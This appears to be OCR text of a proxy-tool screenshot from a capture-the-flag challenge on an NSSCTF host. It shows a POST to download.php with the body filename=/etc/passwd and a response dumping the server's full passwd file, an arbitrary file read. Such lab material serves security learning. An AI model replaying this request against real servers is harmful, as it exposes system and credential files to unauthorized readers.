 请求
美化 Raw Hex \n
1 POST /download.php HTTP/1.1
2 Host: node4.anna.nssctf.cn:28255
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/119.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : application/x-www-form-urlencoded
8 Content-Length : 20
9 Origin: http://node4.anna.nssctf.cn:28255
10 Connection : close
11 Referer: http://node4.anna.nssctf.cn:28255/
12 Cookie: frontLang=zh-cn; frontDevice=desktop; theme=default;
adminLang=zh-cn; adminDevice=desktop; currentGroup=design;
PHPSESSID=d3a2156b9a83afc92cc1a0927ece0a3c
13 Upgrade-Insecure-Requests : 1
14
15 filename=/etc/passwd
响应
美化 Raw Hex 页面渲染 \n
6 X-Powered-By : PHP/5.6.40
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control : no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
9 Pragma: no-cache
10 Content-Disposition : attachment; filename=passwd
11 Content-Length : 1383
12
13 root:x:0:0:root:/root:/bin/ash
14 bin:x:1:1:bin:/bin:/sbin/nologin
15 daemon:x:2:2:daemon:/sbin:/sbin/nologin
16 adm:x:3:4:adm:/var/adm:/sbin/nologin
17 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
18 sync:x:5:0:sync:/sbin:/bin/sync
19 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
20 halt:x:7:0:halt:/sbin:/sbin/halt
21 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
22 news:x:9:13:news:/usr/lib/news:/sbin/nologin
23 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
24 operator:x:11:0:operator:/root:/bin/sh
25 man:x:13:15:man:/usr/man:/sbin/nologin
26 postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
27 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
28 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
29 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
30 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
31 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
32 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
33 games:x:35:35:games:/usr/games:/sbin/nologin
34 postgres:x:70:70::/var/lib/postgresql:/bin/sh
35 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
36 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
37 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
38 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
39 guest:x:405:100:guest:/dev/null:/sbin/nologin
40 nobody:x:65534:65534:nobody:/:/sbin/nologin
41 www-data:x:82:82:Linux User,,,:/home/www-data:/bin/false
42 mysql:x:100:101:mysql:/var/lib/mysql:/sbin/nologin
43 nginx:x:101:102:nginx:/var/lib/nginx:/sbin/nologin
44